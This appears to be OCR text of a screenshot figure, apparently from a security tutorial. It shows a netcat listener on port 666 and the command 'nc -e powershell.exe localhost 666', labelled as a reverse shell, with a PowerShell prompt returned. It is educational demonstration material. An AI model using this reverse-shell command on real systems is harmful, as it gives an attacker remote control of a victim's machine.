 C:\WINDOWS\system32\cmd.exe - nc -l -p 666
Windows PowerShell
Copyright (C) 2006 Microsoft Corporation. All rights reserved.
Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS]
[-r count] [-s count] [[-j host-list] | [-k host-list]]
[-w timeout] target_name
Options:
LOCAL PORT LISTENER
-t Ping the specified host until stopped.
To see statistics and continue - type Control-Break;
To stop - type Control-C.
-a Resolve addresses to hostnames.
-n count
-l size
-f
-i TTL
-v TOS
-r count
-s count
-j host-list
-k host-list
-w timeout
C:\WINDOWS\system32\cmd.exe - nc -e powershell.exe localhost 666
C:\>nc -e powershell.exe localhost 666
PS C:\> ping
PS C:\> _
REVERSE SHELL